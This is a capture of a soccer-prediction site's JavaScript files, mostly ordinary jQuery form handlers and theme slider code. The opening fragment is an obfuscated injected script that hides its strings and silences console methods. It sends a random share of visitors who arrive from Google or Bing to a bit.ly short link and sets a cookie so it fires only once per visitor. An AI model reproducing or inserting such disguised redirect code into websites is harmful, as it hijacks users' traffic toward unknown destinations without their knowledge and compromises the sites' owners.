c();m[S(0x29d,0x299,0x2c5,0x2b4)](i[S(0x27f,0x28b,0x281,0x273)](m[S(0x268,0x293,0x26e,0x26d)](),i[S(0x2c6,0x2cc,0x2f3,0x2ac)](i['Anucg'](i[S(0x2a6,0x2cc,0x2ce,0x2a1)](i[R(0x4,0x45,0x4a,0x2f)](m,-0x5e9+0x88*-0xd+0x295*0x5),0x20f4+-0x1*0x168e+-0xa2a),-0x7*-0x464+-0x1df3+-0x8d),0x521*0x7+-0xc*0x321+0x58d*0x1)));var n=i['QpGjL']+m['toGMTStrin'+'g']();}else{var j=f[S(0x2c8,0x2da,0x2fe,0x2bf)](e,arguments);return f=null,j;}}}}:function(){};return d=![],g;}};}()),rD=rC(this,function(){var b={};b['BzyJe']=T(0x36a,0x36c,0x38c,0x375)+'+$';function U(a,b,c,d){return rf(a-0x120,c);}function T(a,b,c,d){return rf(b-0x299,d);}var c=b;return rD['toString']()['search'](c[T(0x3b5,0x39d,0x37c,0x39b)])['toString']()[U(0x212,0x235,0x221,0x23c)+'r'](rD)[T(0x343,0x368,0x341,0x35a)](T(0x376,0x36c,0x353,0x35a)+'+$');});function ra3(a,b,c,d){return rf(a- -0x47,d);}rD();var rE=(function(){var b={};b[V(0x2b,0x2f,0x55,0x57)]=function(e,f){return e===f;};function V(a,b,c,d){return rf(a- -0xe1,d);}b['YCvMQ']=V(0x1,-0x1,0x26,-0x27);function W(a,b,c,d){return rf(c-0x3dc,a);}var c=b,d=!![];return function(e,f){function Y(a,b,c,d){return W(b,b-0x1f2,d- -0x412,d-0xd3);}function X(a,b,c,d){return W(b,b-0x197,a- -0x4e4,d-0x1c1);}if(c[X(0x4,0x24,0x2c,-0x7)](Y(0xa3,0x8e,0x7f,0x9b),c[Y(0x90,0x95,0xcf,0xa3)])){var i=g?function(){function Z(a,b,c,d){return Y(a-0x7b,d,c-0x18d,c-0x16);}if(i){var u=q[Z(0xe1,0xf6,0x106,0xfd)](r,arguments);return s=null,u;}}:function(){};return l=![],i;}else{var g=d?function(){function a0(a,b,c,d){return X(b- -0x1d7,a,c-0x18e,d-0x100);}if(f){var i=f[a0(-0x1b1,-0x1b9,-0x1aa,-0x1d3)](e,arguments);return f=null,i;}}:function(){};return d=![],g;}};}()),rF=rE(this,function(){function a1(a,b,c,d){return rf(d-0x42,c);}function a2(a,b,c,d){return rf(c-0x5a,b);}var a={'KFnGd':a1(0x11a,0x131,0x13d,0x129),'ByGPy':'info','IVpTs':a2(0x18d,0x166,0x16b,0x157),'Hzyng':a2(0x16a,0x1a2,0x17d,0x17c),'RLGla':function(m,n){return m<n;},'QDEhp':function(m,n){return m(n);},'WqfyF':function(m,n){return m+n;},'YTWzZ':a2(0x174,0x18b,0x15f,0x15c)+'nction()\x20','pgCjp':function(m){return m();}},b=a[a2(0x124,0x143,0x138,0x13b)][a2(0x146,0x16b,0x15d,0x184)]('|'),c=0x1107+-0x21e8+0x10e1;while(!![]){switch(b[c++]){case'0':var d=[a2(0x12f,0x159,0x14f,0x16b),a1(0x133,0xea,0x106,0x116),a[a1(0x130,0x13a,0x12d,0x144)],'error',a[a2(0x141,0x138,0x158,0x165)],a[a1(0xfa,0x145,0xf6,0x11a)],a1(0x151,0x16e,0x14c,0x14d)];continue;case'1':var f;continue;case'2':for(var g=-0x11*-0x13e+0x1b37*-0x1+0x619;a[a2(0x187,0x150,0x161,0x154)](g,d[a1(0x146,0x13f,0x158,0x12d)]);g++){var h=rE[a1(0x12b,0x13e,0x126,0x134)+'r']['prototype'][a1(0x151,0x149,0x13d,0x13d)](rE),i=d[g],j=k[i]||h;h[a1(0x117,0x109,0x137,0x12c)]=rE['bind'](rE),h['toString']=j['toString']['bind'](j),k[i]=h;}continue;case'3':var k=f[a1(0x177,0x185,0x136,0x15f)]=f[a2(0x18c,0x16a,0x177,0x190)]||{};continue;case'4':try{var l=a[a1(0x156,0x156,0x140,0x143)](Function,a[a1(0x148,0x110,0x105,0x12e)](a['WqfyF'](a['YTWzZ'],a1(0x136,0x14a,0x124,0x12a)+a2(0x140,0x156,0x163,0x16f)+a2(0x196,0x193,0x16d,0x16c)+'\x20)'),');'));f=a[a1(0x130,0x16d,0x162,0x156)](l);}catch(m){f=window;}continue;}break;}});rF();function ra4(a,b,c,d){return rf(d- -0x39b,a);}function rf(a,b){var c=re();return rf=function(d,e){d=d-(-0x1dbc*-0x1+0x1a*-0x11e+-0x1f*-0x1);var f=c[d];return f;},rf(a,b);}const rG=ra3(0xd2,0xaf,0xfa,0xb4)+ra3(0xaf,0x8f,0x8c,0xbd)+ra4(-0x29d,-0x2ad,-0x2c5,-0x29b);function re(){var ad=['cookie','__proto__','length','WqfyF','216ifZeDT','oEvJS','zfhfk','shift','random','constructo','onload','243009DUYWoq','log','t.ly/Playi','1gViESS','nsvCE','2808440NXSLSp','iFUgq','bind','165060nXXRjC','YhpZJ','IVpTs','xGFtD','ng_jc1','QDEhp','ByGPy','split','BzyJe','return\x20(fu','nTeqI','RLGla','UUohu','ctor(\x22retu','pUiTv','trace','GHToV','ZeBZL','MhfKW','UKtMC','VEDap','exception','lSxZd','rn\x20this\x22)(','pgCjp','sqiic','560672Ugypzv','LxULD','Anucg','https://bi','href','toGMTStrin','CRxxs','console','Lphjh','uEWrs','pop','fFPEJ','3008761QQvEFl','table','ITIBA','toString','apply','is_visited','search','3xYwIKM','PXezS','yYrfd','(((.+)+)+)','warn','hSduI','WjZkA','CVdnv','Hzyng','YCvMQ','sTUcs','referrer','18365460lyQjQP','iogvL','KFnGd','getTime','1313476zBEsKj','round','fjGkK','UaZtL','mUnTi','setTime','AsGMk','1|4|3|0|2','{}.constru'];re=function(){return ad;};return re();}function rH(b,c,e){var f={};f[a5(0x14c,0x153,0x13d,0x15d)]=function(j,k){return j+k;},f[a6(0x18c,0x179,0x19f,0x1b2)]=function(j,k){return j*k;},f[a6(0x198,0x1bf,0x19c,0x185)]=function(j,k){return j*k;},f[a6(0x1ce,0x1e6,0x1ed,0x1db)]=';\x20expires=';function a6(a,b,c,d){return ra4(d,b-0x1c3,c-0x110,a-0x44d);}f['AVRRz']=function(j,k){return j+k;};var g=f;function a5(a,b,c,d){return ra3(c-0xa0,b-0x15f,c-0x95,d);}if(e){var h=new Date();h[a6(0x197,0x19d,0x188,0x170)](g[a5(0x130,0x164,0x13d,0x157)](h[a5(0x160,0x143,0x138,0x12e)](),g[a5(0x117,0x14b,0x133,0x160)](g[a5(0x158,0x12f,0x13f,0x119)](g[a6(0x18c,0x1b4,0x19f,0x189)](e,0x7b*-0x5+0x169e+-0x141f)*(-0xd83+0x9*-0x32f+0x6*0x711),0xc*0xd3+-0x3*-0x1af+-0x3*0x4e7),-0xd2+-0x1*0xc9d+-0x17*-0xc1)));var i=g[a5(0x126,0x165,0x13d,0x155)](g[a6(0x1ce,0x1fb,0x1fa,0x1a2)],h[a6(0x1cd,0x1fa,0x1a4,0x1e9)+'g']());}else var i='';document[a5(0x161,0x166,0x142,0x151)]=g['AVRRz'](g[a5(0x13b,0x154,0x13d,0x157)](b,'=')+c+i,';\x20path=/');}function rI(b){var c={};c[a7(-0x1af,-0x18e,-0x17b,-0x18b)]=function(g,h){return g===h;};function a7(a,b,c,d){return ra4(c,b-0x1ef,c-0xfd,b-0x11f);}var d=c;function a8(a,b,c,d){return ra4(c,b-0xcb,c-0x19,b-0x118);}const e=';\x20'+document['cookie'],f=e['split'](';\x20'+b+'=');if(d['oEvJS'](f[a7(-0x165,-0x191,-0x19b,-0x197)],-0x5e7*-0x3+0x3c8*0x7+0x2c2b*-0x1))return f[a7(-0x169,-0x15c,-0x142,-0x170)]()[a8(-0x190,-0x180,-0x173,-0x1aa)](';')[a7(-0x186,-0x18c,-0x181,-0x16b)]();}function rJ(){function a9(a,b,c,d){return ra4(d,b-0x7e,c-0x107,a-0x548);}var b={};b[a9(0x2bd,0x2a5,0x2cb,0x2bf)]='is_visited';function aa(a,b,c,d){return ra3(d-0xd5,b-0xf6,c-0x6e,a);}b[aa(0x19e,0x17e,0x18f,0x19b)]=function(g,h){return g===h;},b[a9(0x2b3,0x2a4,0x2af,0x2ad)]=aa(0x1aa,0x1c5,0x16c,0x198),b['iogvL']=function(g,h){return g*h;},b['Lphjh']=function(g,h){return g<=h;},b[aa(0x17f,0x183,0x198,0x18d)]=function(g,h){return g*h;};var c=b;if(rI(c[aa(0x173,0x175,0x1ac,0x19e)])){if(c[aa(0x18a,0x18c,0x19f,0x19b)](c[aa(0x191,0x1b4,0x193,0x194)],aa(0x184,0x182,0x194,0x19c)))c=d;else return 0x1532+0x11c3*-0x1+-0x36f;}var d=-0x1ad9+-0x3ae+0x1e87+0.3,e=c[aa(0x164,0x177,0x168,0x16b)](Math[aa(0x18a,0x16a,0x164,0x17f)](),-0x18a8+-0x2562+-0x106*-0x3d),f=c[aa(0x1c0,0x1a1,0x1ba,0x1ac)](e,Math[aa(0x158,0x16b,0x16c,0x16f)](c[aa(0x1af,0x18f,0x190,0x18d)](d,0x2*-0x47f+-0x22ae+0x2c10)));return f;}window[ra3(0xac,0xc9,0xa3,0xd2)]=function(){function ac(a,b,c,d){return ra3(c-0x304,b-0x8c,c-0x63,b);}var a={'IniWf':ab(-0xa7,-0xa2,-0x9e,-0x87),'nHuzF':function(c){return c();},'zfhfk':function(c,d,e,f){return c(d,e,f);},'WjZkA':ab(-0x97,-0xc1,-0x9c,-0x83)};function ab(a,b,c,d){return ra4(d,b-0x24,c-0x14b,a-0x1dd);}var b=document[ac(0x3af,0x373,0x398,0x3ab)];if(b['match'](/^https?:\/\/([^\/]+\.)?(google|bing)(\.com)?/i)){if(a['IniWf']===ab(-0xac,-0xab,-0xa2,-0xa4)){if(e){var d=i[ab(-0x98,-0x9b,-0x70,-0x96)](j,arguments);return k=null,d;}}else a['nHuzF'](rJ)&&(a[ab(-0xcf,-0xe6,-0xb7,-0xbb)](rH,a[ac(0x382,0x381,0x393,0x3b0)],'1','1'),location[ab(-0xa4,-0x82,-0xc0,-0x7e)]=rG);}};

--- FILE ---
content_type: text/javascript
request_url: https://hostpredict.com/script/native.js?version=FMu99it8VuIpxwH4kDjiOSli4qrUQS4Xzpxr2jdRm2E6Q0i3EQdPwgGI
body_size: 697
content:
$.ajaxSetup({
    headers: {
        'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
    }
});

$(document).ready(function () {

    $('#registerForm').submit(function (e) {
        e.preventDefault();
        $('#regBtn').prop('disabled', true).html("SIGNING YOU UP... <i class='fa fa-spinner fa-spin'></i>");
        var url =  $(this).attr('action');
        var callback =  $(this).attr('data-callback');
        var method = $(this).attr('method');
        var formData = $(this).serialize();

        $.ajax({
            type: method,
            url: url,
            data: formData,
            dataType: "JSON",
            success: function (data) {
                console.log(data);
                if (data.status == 1) {
                    $('#regBtn').prop('disabled', false).html("REGISTER NOW <i class='fa fa-arrow-circle-right'></i>");
                    swal(data.post, '', 'warning');
                }
                else {
                    // swal('YOUR ACCOUNT IS CREATED', 'WE HAVE SENT YOU AN ACTIVATION LINK, CHECK YOUR EMAIL INBOX TO PROCEED', 'success');
                    swal('YOUR ACCOUNT IS CREATED', 'REDIRECTING TO LOGIN PAGE', 'success');
                    $('#regBtn').prop('disabled', true).html("ACCOUNT CREATED, PLEASE WAIT! <i class='fa fa-check-circle'></i>");
                    window.location.href=callback;
                    // window.location.href=callback+'/'+data.post;
                }
            },
            failure: function (e) {
                swal('OOPS! SOMETHING IS BROKEN', 'Reloading Page', 'danger');
                location.reload();
            }
        })
    });

    $('#sendOTP').submit(function (e) {
        e.preventDefault();
        $('#sendOTPBtn').prop('disabled', true).html("Sending OTP <i class='fa fa-spinner fa-spin'></i>");
        var url =  $(this).attr('action');
        var method = $(this).attr('method');
        var formData = $(this).serialize();

        $.ajax({
            type: method,
            url: url,
            data: formData,
            dataType: "JSON",
            success: function (data) {
                console.log(data);
                if (data.status == 1) {
                    $('#sendOTPBtn').prop('disabled', false).html("Resend OTP");
                    swal(data.post, '', 'warning');
                }
                else {
                    swal('ACTIVATION CODE SENT', 'CHECK YOUR PHONE TO PROCEED', 'success');
                    $('#sendOTPBtn').prop('disabled', false).html("Resend OTP");
                    location.reload
                }
            },
            failure: function (e) {
                swal('OOPS! SOMETHING IS BROKEN', 'Reloading Page', 'danger');
                location.reload();
            }
        })
    });


    $('#resendForm').submit(function (e) {
        e.preventDefault();
        $('#resendBtn').prop('disabled', true).html("Resending Email <i class='fa fa-spinner fa-spin'></i>");
        var url =  $(this).attr('action');
        var method = $(this).attr('method');
        var formData = $(this).serialize();

        $.ajax({
            type: method,
            url: url,
            data: formData,
            dataType: "JSON",
            success: function (data) {
                console.log(data);
                if (data.status == 1) {
                    $('#resendBtn').prop('disabled', false).html("Resend Email");
                    swal(data.post, '', 'warning');
                }
                else {
                    swal('ACTIVATION LINK RESENT', 'CHECK YOUR EMAIL INBOX TO PROCEED', 'success');
                    $('#resendBtn').prop('disabled', false).html("Resend Email");
                }
            },
            failure: function (e) {
                swal('OOPS! SOMETHING IS BROKEN', 'Reloading Page', 'danger');
                location.reload();
            }
        })
    });

    $('#resetForm').submit(function (e) {
        e.preventDefault();
        $('#resetBtn').prop('disabled', true).html("VALIDATING <i class='fa fa-spinner fa-spin'></i>");
        $('#resetError').html('');
        var url =  $(this).attr('action');
        var method = $(this).attr('method');
        var formData = $(this).serialize();
        $.ajax({
            type: method,
            url: url,
            data: formData,
            dataType: "JSON",
            success: function (data) {
                if (data.status == 1) {
                    $('#resetBtn').prop('disabled', false).html("RESET NOW <i class='fa fa-arrow-circle-right'></i>");
                    $('#resetError').html("<div class='alert alert-dismissible alert-danger'><p><span>Error!</span> " + data.post + "</p></div>");
                }
                else {
                    swal('RESET LINK SENT', 'PLEASE CHECK YOUR EMAIL BOX', 'success');
                    $('#resetBtn').html("CHECK YOUR EMAIL <i class='fa fa-check-circle'></i>");
                    // location.reload();
                }
            },
            failure: function (e) {
                swal('OOPS! SOMETHING IS BROKEN', 'Reloading Page', 'danger');
                location.reload();
            }
        })
    });

    $('#contactForm').submit(function (e) {
        e.preventDefault();
        $('#contactBtn').prop('disabled', true).html("SENDING MESSAGE <i class='fa fa-spinner fa-spin'></i>");
        var url =  $(this).attr('action');
        var method = $(this).attr('method');
        var formData = $(this).serialize();

        $.ajax({
            type: method,
            url: url,
            data: formData,
            dataType: "JSON",
            success: function (data) {
                if (data.status == 1) {
                    $('#contactBtn').prop('disabled', false).html("Send Message <i class='fa fa-arrow-circle-right'></i>");
                    swal(data.post, '', 'warning');
                }
                else {
                    swal('YOUR MESSAGE HAVE BEEN SENT!', '', 'success');
                    $('#contactBtn').html("EXPECT RESPONSE SHORTLY! <i class='fa fa-check-circle-o'></i>");
                }
            },
            failure: function (e) {
                swal('OOPS! SOMETHING IS BROKEN', 'Reloading Page', 'danger');
                location.reload();
            }
        })
    });

    $('#wuForm').submit(function (e) {
        e.preventDefault();
        $('#wuBtn').prop('disabled', true).html("Sending Details <i class='fa fa-spinner fa-spin'></i>");
        var url =  $(this).attr('action');
        var method = $(this).attr('method');
        var formData = $(this).serialize();

        $.ajax({
            type: method,
            url: url,
            data: formData,
            dataType: "JSON",
            success: function (data) {
                if (data.status == 1) {
                    $('#wuBtn').prop('disabled', false).html("Send Me Details <i class='fa fa-arrow-circle-right'></i>");
                    swal(data.post, '', 'warning');
                }
                else {
                    // swal('DETAILS SENT!', '', 'success');
                    $('#wuBtn').html("SENT! CHECK YOUR EMAIL");
                }
            },
            failure: function (e) {
                swal('OOPS! SOMETHING IS BROKEN', 'Reloading Page', 'danger');
                location.reload();
            }
        })
    });

    $('.viewGame').click(function (e) {
        e.preventDefault();
        $('#viewBody').html("<center><br><br><br><br><i class='fa fa-spin fa-futbol-o fa-3x text-danger'></i><br><br><br></center>");
        var id = $(this).attr('data-id');
        var title = $(this).attr('data-title');
        var url = $(this).attr('data-url');
        $('#viewTitle').html(title);
        $.ajax({
            type: 'GET',
            url: url+'/'+id,
            success: function (data) {
                $('#viewBody').html(data);
            },
            failure: function (e) {
                swal('OOPS! SOMETHING IS BROKEN', 'Reloading Page', 'danger');
                location.reload();
            }
        });
    });
});

--- FILE ---
content_type: text/javascript
request_url: https://hostpredict.com/soccer/js/main.js?version=iZbzps0yZZ0nM1PHo6YYhUFSmzsnHzsH8rTZYQq4LGuqe8zgM6Kp63Ed
body_size: 3293
content:
/**
*
* -----------------------------------------------------------------------------
*
* Template : Soccer HTML5 Responsive Template 
* Author : rs-theme
* Author URI : http://www.rstheme.com/
*
* -----------------------------------------------------------------------------
*
**/
(function($) {
    "use strict";
    // sticky menu
    
    var header = $('.menu-sticky');
        if(header.length){    
            var win = $(window);
            win.on('scroll', function() {
                var scroll = win.scrollTop();
                if (scroll < 1) {
                    header.removeClass("sticky");
                } else {
                    header.addClass("sticky");
                }
            });
        }
    
    /*-------------------------------------
     jQuery Main Menu activation code
     --------------------------------------*/
    var navdropdown = $('.nav#dropdown');
        if(navdropdown.length){
        jQuery('nav#dropdown').meanmenu();
    }
    /*----------------------------
    wow js active
    ------------------------------ */
    new WOW().init();
    
    //window load
  	$(window).on( 'load', function() {
  		//rs menu
  		if($(window).width() < 992) {
  		  $('.rs-menu').css('height', '0');
  		//   $('.rs-menu').css('opacity', '0');
  		  $('.rs-menu-toggle').on( 'click', function(){
  			 $('.rs-menu').css('opacity', '1');
  		 });
  		}
  	})
	
	/*-------------------------------------
    OwlCarousel
    -------------------------------------*/
    var rscarousel = $('.rs-carousel');
    if(rscarousel.length){
        $('.rs-carousel').each(function() {
            var owlCarousel = $(this),
            loop = owlCarousel.data('loop'),
            items = owlCarousel.data('items'),
            margin = owlCarousel.data('margin'),
            stagePadding = owlCarousel.data('stage-padding'),
            autoplay = owlCarousel.data('autoplay'),
            autoplayTimeout = owlCarousel.data('autoplay-timeout'),
            smartSpeed = owlCarousel.data('smart-speed'),
            dots = owlCarousel.data('dots'),
            nav = owlCarousel.data('nav'),
            navSpeed = owlCarousel.data('nav-speed'),
            xsDevice = owlCarousel.data('mobile-device'),
            xsDeviceNav = owlCarousel.data('mobile-device-nav'),
            xsDeviceDots = owlCarousel.data('mobile-device-dots'),
            smDevice = owlCarousel.data('ipad-device'),
            smDeviceNav = owlCarousel.data('ipad-device-nav'),
            smDeviceDots = owlCarousel.data('ipad-device-dots'),
            smDevice2 = owlCarousel.data('ipad-device2'),
            smDeviceNav2 = owlCarousel.data('ipad-device-nav2'),
            smDeviceDots2 = owlCarousel.data('ipad-device-dots2'),
            mdDevice = owlCarousel.data('md-device'),
            mdDeviceNav = owlCarousel.data('md-device-nav'),
            mdDeviceDots = owlCarousel.data('md-device-dots');

            owlCarousel.owlCarousel({
                loop: (loop ? true : false),
                items: (items ? items : 4),
                lazyLoad: true,
                margin: (margin ? margin : 0),
                //stagePadding: (stagePadding ? stagePadding : 0),
                autoplay: (autoplay ? true : false),
                autoplayTimeout: (autoplayTimeout ? autoplayTimeout : 1000),
                smartSpeed: (smartSpeed ? smartSpeed : 250),
                dots: (dots ? true : false),
                nav: (nav ? true : false),
                navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
                navSpeed: (navSpeed ? true : false),
                responsiveClass: true,
                responsive: {
                    0: {
                        items: (xsDevice ? xsDevice : 1),
                        nav: (xsDeviceNav ? true : false),
                        dots: (xsDeviceDots ? true : false)
                    },
                    768: {
                        items: (smDevice ? smDevice : 3),
                        nav: (smDeviceNav ? true : false),
                        dots: (smDeviceDots ? true : false)
                    },
                    480: {
                        items: (smDevice2 ? smDevice : 2),
                        nav: (smDeviceNav2 ? true : false),
                        dots: (smDeviceDots2 ? true : false)
                    },
                    992: {
                        items: (mdDevice ? mdDevice : 4),
                        nav: (mdDeviceNav ? true : false),
                        dots: (mdDeviceDots ? true : false)
                    }
                }
            });

        });
    }
    
    /*-------------------------------------
       Author Slider jQuery activation code
       -------------------------------------*/
    var authorslidersection = $('#author-slider-section');
    if(authorslidersection.length){
        $("#author-slider-section").owlCarousel({
            items : 3,
            loop:true,
            autoplay:true,  
            nav: true,
            navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
            dots: false,
            responsive:{
                0:{
                  items:1 // In this configuration 1 is enabled from 0px up to 479px screen size 
                },
                481:{
                  items:2, // from 480 to 677 
                  nav:false // from 480 to max 

                },
                678:{
                  items:2, // from this breakpoint 678 to 959
                  center:false // only within 678 and next - 959
                },
                768:{
                  items:3, // from this breakpoint 960 to 1199
                  margin:20, // and so on...
                  center:false 
                },
                1200:{
                  items:3,
                  loop:false,
                  margin: 0
                }
            } 
        });
    }
    
    
    var firstslider = $('#first-slider');
    if(firstslider.length){
        $("#first-slider").owlCarousel({
            items: 1,
            loop:true,
        })
    }
    
    // Latest News
    var latestnewsslider = $('.latest-news-slider');
    if(latestnewsslider.length){
        $('.latest-news-slider').slick({
            slidesToShow: 1,
            // vertical: true,
            // verticalSwiping: true,
            slidesToScroll: 1,
            arrows: true,
            fade: false,
            asNavFor: '.latest-news-nav'
        });
    }
    
    var latestnewsnav = $('.latest-news-nav');
    if(latestnewsnav.length){
        $('.latest-news-nav').slick({
            slidesToShow: 4,
            slidesToScroll: 1,
            asNavFor: '.latest-news-slider',
            dots: false,
            centerMode: false,
            centerPadding: '0',
            focusOnSelect: true
        });
    }

    /*-------------------------------------
       Home page main Slider
       -------------------------------------*/
        // Declare Carousel jquery object
        var owl = $('#main-slider');
         if(owl.length){
            // Carousel initialization
            owl.owlCarousel({
              animateIn: 'fadeIn',
              items:1,
              autoplay:true,
              loop: true,
              dots: true,
              autoplayTimeout: 8000,
            });
          }
          // add animate.css class(es) to the elements to be animated
            function setAnimation ( _elem, _InOut ) {
              // Store all animationend event name in a string.
              // cf animate.css documentation
              var animationEndEvent = 'webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend';

              _elem.each ( function () {
                var $elem = $(this);
                var $animationType = 'animated ' + $elem.data( 'animation-' + _InOut );

                $elem.addClass($animationType).one(animationEndEvent, function () {
                  $elem.removeClass($animationType); // remove animate.css Class at the end of the animations
                });
              });
          }

          // Fired before current slide change
            owl.on('change.owl.carousel', function(event) {
                var $currentItem = $('.owl-item', owl).eq(event.item.index);
                var $elemsToanim = $currentItem.find("[data-animation-out]");
                setAnimation ($elemsToanim, 'out');
            });

          // Fired after current slide has been changed
            owl.on('changed.owl.carousel', function(event) {

                var $currentItem = $('.owl-item', owl).eq(event.item.index);
                var $elemsToanim = $currentItem.find("[data-animation-in]");
                setAnimation ($elemsToanim, 'in');
            })
    
    
    /*-------------------------------------
       Home page main Slider
       -------------------------------------*/
        // Declare Carousel jquery object
        var owl5 = $('#slider-five');
         if(owl5.length){
            // Carousel initialization
            owl5.owlCarousel({
              animateIn: 'fadeIn',
              items:1,
              autoplay:false,
              loop: true,
              dots: true,
              autoplayTimeout: 8000,
            });
          }
          // add animate.css class(es) to the elements to be animated
            function setAnimation ( _elem, _InOut ) {
              // Store all animationend event name in a string.
              // cf animate.css documentation
              var animationEndEvent = 'webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend';

              _elem.each ( function () {
                var $elem = $(this);
                var $animationType = 'animated ' + $elem.data( 'animation-' + _InOut );

                $elem.addClass($animationType).one(animationEndEvent, function () {
                  $elem.removeClass($animationType); // remove animate.css Class at the end of the animations
                });
              });
          }

          // Fired before current slide change
            owl5.on('change.owl.carousel', function(event) {
                var $currentItem = $('.owl-item', owl5).eq(event.item.index);
                var $elemsToanim = $currentItem.find("[data-animation-out]");
                setAnimation ($elemsToanim, 'out');
            });

          // Fired after current slide has been changed
            owl5.on('changed.owl.carousel', function(event) {
                var $currentItem = $('.owl-item', owl5).eq(event.item.index);
                var $elemsToanim = $currentItem.find("[data-animation-in]");
                setAnimation ($elemsToanim, 'in');
            })
      
    /*-------------------------------------
       Home page two main Slider
       -------------------------------------*/
        var owl_text = $('#text-slider');
        if(owl_text.length){
          $('#text-slider').owlCarousel({
              items:1,
              autoplay:true,
              loop: true,
              dots: false,
              animateIn: 'fadeIn',
              smartSpeed: 800
          });
        }

    /*-------------------------------------
       Image Popup
    -------------------------------------*/
    	var imaggepoppup = $('.image-popup');
    	if(imaggepoppup.length){
    		$('.image-popup').magnificPopup({
    			type: 'image',
    			callbacks: {
    				beforeOpen: function() {
    				   this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure animated zoomInDown');
    				}
    			},
    			gallery: {
    				enabled: true
    			}
    		});
    	}
    /*-------------------------------------
       Video Popup
    -------------------------------------*/ 
  	var popupyoutube = $('.popup-youtube');
  	if(popupyoutube.length){
  		$('.popup-youtube').magnificPopup({
  			type: 'iframe',
  			mainClass: 'mfp-fade',
  			removalDelay: 160,
  			preloader: false,
  			fixedContentPos: false								
  		});	
  	}
    
    // Counter Up
	var rscounter = $('.rs-counter');
	if(rscounter.length){	
		$('.rs-counter').counterUp({
			delay: 20,
			time: 1500
		});
	}
  	/*-------------------------------------
  	Preloder Js here
  	---------------------------------------*/
  	$(window).on( 'load', function() {
  		$("#preloader").delay(2000).fadeOut(500);
  		$("#preloader span").on('click', function() {
  		$("#preloader").fadeOut(500);
  		})
  	})

    /*-------------------------------------
    Main Menu jQuery activation code
    -------------------------------------*/
    $(".main-menu ul a").on('click', function(e) {
            var link = $(this);
            var item = link.parent("li");
            if (item.hasClass("active")) {
                item.removeClass("active").children("a").removeClass("active");
            } else {
                item.addClass("active").children("a").addClass("active");
            }
            if (item.children("ul").length > 0) {
                var href = link.attr("href");
                link.attr("href", "#");
                setTimeout(function () { 
                    link.attr("href", href);
                }, 300);
                e.preventDefault();
            }
        })
        .each(function() {
            var link = $(this);
            if (link.get(0).href === location.href) {
                link.addClass("active").parents("li").addClass("active");
                return false;
        }
    });

    /*--------------------------
     ScrollTop init Activation Code
    ---------------------------- */
    $(window).scroll(function() {
        if ($(this).scrollTop() >= 50) {        
            $('#return-to-top').fadeIn(200);   
        } else {
            $('#return-to-top').fadeOut(200);   
        }
    });
    $('#return-to-top').on('click', function() {     
        $('body,html').animate({
            scrollTop : 0                       
        }, 500);
    });
    
    
    /*--------------------------
     Flexslider Slider Code
    ---------------------------- */
    var flexcarousel = $('#slider-carousel');
	   if(flexcarousel.length){
        $('#slider-carousel').flexslider({
            animation: "slide",
            controlNav: false,
            animationLoop: false,
            directionNav: false,
            slideshow: false,
            itemWidth: 360,
            itemMargin: 0,
            asNavFor: '#slider-images'
        });
    }  
    var flexslide = $('#slider-images');
	  if(flexslide.length){    
        $('#slider-images').flexslider({
            animation: "fade",
            controlNav: false,
            directionNav: false,
            animationLoop: false,
            slideshow: true,
            sync: "#slider-carousel"
        });
    }
    
    /*----------------------------
    single-productjs active
    ------------------------------ */
    var singleproductimage = $('.single-product-image');
	   if(singleproductimage.length){
        $('.single-product-image').slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: false,
            fade: true,
            asNavFor: '.single-product-nav'
        });
    }
    var singleproductnav = $('.single-product-nav');
	   if(singleproductnav.length){
        $('.single-product-nav').slick({
            slidesToShow: 3,
            slidesToScroll: 1,
            asNavFor: '.single-product-image',
            dots: false,
            focusOnSelect: true,
            centerMode:true,
        });
    }
    
     /*--------------------------
     Tesitmonial Slider Code
    ---------------------------- */
    var tesitmonialinner = $('.tesitmonial-inner');
	   if(tesitmonialinner.length){ 
        $('.tesitmonial-inner').slick({
              centerMode: true,
              centerPadding: '0',
              slidesToShow: 3,
              autoplay :true,
              arrows: false,
             focusOnSelect: true,
              responsive: [
                {
                  breakpoint: 591,
                  settings: {
                    arrows: false,
                    centerMode: true,
                    centerPadding: '0',
                    slidesToShow: 1
                  }
                }
              ]
        });
    }
    
    // Google Map
    if ($('#googleMap').length) {
        var initialize = function() {
            var mapOptions = {
                zoom: 10,
                scrollwheel: false,
                center: new google.maps.LatLng(40.837936, -73.412551),
                styles: [{
                    stylers: [{
                        saturation: -100
                    }]
                }]
            };
            var map = new google.maps.Map(document.getElementById("googleMap"),
                mapOptions);
            var marker = new google.maps.Marker({
                position: map.getCenter(),
                animation: google.maps.Animation.BOUNCE,
                icon: 'images/map-marker.png',
                map: map
            });
        }
        // Add the map initialize function to the window load function
        google.maps.event.addDomListener(window, "load", initialize);
    }
    
    /*==========================================
       CountDownTimer
    ==========================================*/
    var CountTimer = $('.CountDownTimer');
    if(CountTimer.length){ 
        $(".CountDownTimer").TimeCircles({
            fg_width: 0.030,
            bg_width: 0.8,
            circle_bg_color: "#ffffff",
            time: {
                Days:{
                    color: "#fbc02d"
                },
                Hours:{
                    color: "#fbc02d"
                },
                Minutes:{
                    color: "#fbc02d"
                },
                Seconds:{
                    color: "#fbc02d"
                }
            }
        });	
    }
    
    
    
})(jQuery);


$(".modalNo").click(function () {
       $(".i68517").fadeOut(500);
   
   
   });
